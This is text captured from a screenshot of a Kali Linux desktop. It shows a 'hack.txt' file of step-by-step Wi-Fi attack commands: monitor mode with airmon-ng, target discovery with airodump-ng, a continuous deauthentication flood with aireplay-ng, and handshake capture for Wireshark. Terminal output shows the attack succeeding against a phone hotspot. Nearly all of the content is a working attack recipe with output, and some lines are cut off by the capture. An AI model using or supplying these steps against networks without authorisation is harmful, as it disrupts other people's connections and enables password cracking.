 kali-linux-2022.4-vmware-amd64 - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4 2 2 6:44
Open hack.txt
~/Desktop/WIFI DEAUTHER
9 ! See interfaces
10 ip addr
11 iwconfig
12
13 !kill processes
14 sudo airmon-ng check kill
15
16 !Start monitor mode
17 sudo airmon-ng start wlan0
18
19 !Verify that monitor mode is used
20 sudo airmon-ng
21
22 !You could also use iwconfig to check that interface is in monitor mode:
23 iwconfig
24
25 ! Get the AP's MAC address and channel
26 sudo airodump-ng wlan0
27
28 ! AP-MAC & channel - you need to select your own here:
29 ESSID: 90:9A:4A:B8:F3:FB
30 Channel used by AP for SSID: 2
31
32 !1st Window:
33 !Make sure you replace the channel number and bssid with your own
34 !Replace hack1 with your file name like capture1 or something
35 sudo airodump-ng -w hack1 -c 2 --bssid 90:9A:4A:B8:F3:FB wlan0
36
37 !2nd Window - deauth attack
38 !Make sure you replace the bssid with your own
39 sudo aireplay-ng --deauth 0 -a 90:9A:4A:B8:F3:FB wlan0
40
41 !Use Wireshark to open hack file
42 wireshark hack1-01.cap
43 !Filter Wireshark messages for EAPOL
44 eapol
45
46 !Stop monitor mode
Plain Text
kali@kali: ~/Desktop
File Actions Edit View Help
CH 11 ][ Elapsed: 7 mins ][ 2023-10-27 06:44 ][ WPA handshake: 86:B6:85:29:45:45
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
86:B6:85:29:45:45 -16 89 4096 2144 0 11 180 WPA2 CCMP PSK Infinix NOTE 12 Pro 5G
BSSID STATION PWR Rate Lost Frames Notes Probes
86:B6:85:29:45:45 E8:FB:1C:4F:9B:E7 -25 24e- 1e 0 1162 EAPOL
86:B6:85:29:45:45 4A:50:51:E1:2C:86 -9 1 - 1e 0 3331 EAPOL
kali@kali: ~/Desktop
File Actions Edit View Help
06:43:09 Sending DeAuth (code 7) to broadcast -- BSSID: [86:B6:85:29:45:45]
06:43:09 Sending DeAuth (code 7) to broadcast -- BSSID: [86:B6:85:29:45:45]
06:43:09 Sending DeAuth (code 7) to broadcast -- BSSID: [86:B6:85:29:45:45]
06:43:10 Sending DeAuth (code 7) to broadcast -- BSSID: [86:B6:85:29:45:45]
06:43:10 Sending DeAuth (code 7) to broadcast -- BSSID: [86:B6:85:29:45:45]
06:43:11 Sending DeAuth (code 7) to broadcast -- BSSID: [86:B6:85:29:45:45]
06:43:11 Sending DeAuth (code 7) to broadcast -- BSSID: [86:B6:85:29:45:45]
06:43:12 Sending DeAuth (code 7) to broadcast -- BSSID: [86:B6:85:29:45:45]
06:43:12 Sending DeAuth (code 7) to broadcast -- BSSID: [86:B6:85:29:45:45]
06:43:13 Sending DeAuth (code 7) to broadcast -- BSSID: [86:B6:85:29:45:45]
06:43:13 Sending DeAuth (code 7) to broadcast -- BSSID: [86:B6:85:29:45:45]
06:43:14 Sending DeAuth (code 7) to broadcast -- BSSID: [86:B6:85:29:45:45]
06:43:14 Sending DeAuth (code 7) to broadcast -- BSSID: [86:B6:85:29:45:45]
06:43:15 Sending DeAuth (code 7) to broadcast -- BSSID: [86:B6:85:29:45:45]
06:43:15 Sending DeAuth (code 7) to broadcast -- BSSID: [86:B6:85:29:45:45]
06:43:16 Sending DeAuth (code 7) to broadcast -- BSSID: [86:B6:85:29:45:45]
06:43:16 Sending DeAuth (code 7) to broadcast -- BSSID: [86:B6:85:29:45:45]
06:43:17 Sending DeAuth (code 7) to broadcast -- BSSID: [86:B6:85:29:45:45]
06:43:17 Sending DeAuth (code 7) to broadcast -- BSSID: [86:B6:85:29:45:45]
06:43:18 Sending DeAuth (code 7) to broadcast -- BSSID: [86:B6:85:29:45:45]
06:43:18 Sending DeAuth (code 7) to broadcast -- BSSID: [86:B6:85:29:45:45]
06:43:19 Sending DeAuth (code 7) to broadcast -- BSSID: [86:B6:85:29:45:45]
06:43:19 Sending DeAuth (code 7) to broadcast -- BSSID: [86:B6:85:29:45:45]
06:43:20 Sending DeAuth (code 7) to broadcast -- BSSID: [86:B6:85:29:45:45]
06:43:20 Sending DeAuth (code 7) to broadcast -- BSSID: [86:B6:85:29:45:45]
06:43:21 Sending DeAuth (code 7) to broadcast -- BSSID: [86:B6:85:29:45:45]
06:43:21 Sending DeAuth (code 7) to broadcast -- BSSID: [86:B6:85:29:45:45]
06:43:22 Sending DeAuth (code 7) to broadcast -- BSSID: [86:B6:85:29:4
06:43:22 Sending DeAuth (code 7) to broadcast -- BSSID: [86:B6:85:29:4
06:43:23 Sending DeAuth (code 7) to broadcast -- BSSID: [86:B6:85:29:4
06:43:23 Sending DeAuth (code 7) to broadcast -- BSSID: [86:B6:85:29:4
06:43:24 Sending DeAuth (code 7) to broadcast -- BSSID: [86:B6:85:29:4
06:43:24 Sending DeAuth (code 7) to broadcast -- BSSID: [86:B6:85:29:4
06:43:24 Sending DeAuth (code 7) to broadcast -- BSSID: [86:B6:85:29:4
06:43:25 Sending DeAuth (code 7) to broadcast -- BSSID: [86:B6:85:29:4
06:43:25 Sending DeAuth (code 7) to broadcast -- BSSID: [86:B6:85:29:4
06:43:26 Sending DeAuth (code 7) to broadcast -- BSSID: [86:B6:85:29:4
06:43:26 Sending DeAuth (code 7) to broadcast -- BSSID: [86:B6:85:29:4
06:43:27 Sending DeAuth (code 7) to broadcast -- BSSID: [86:B6:85:29:45:45]
kali-linux-2022.4-vmware-amd...
hack1-01.lo... credit_card... hack1-02.ki...
hack1-01.ki... WebX.html hack1-02.lo...
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
Search
ENG
IN
4:14 PM
10/27/2023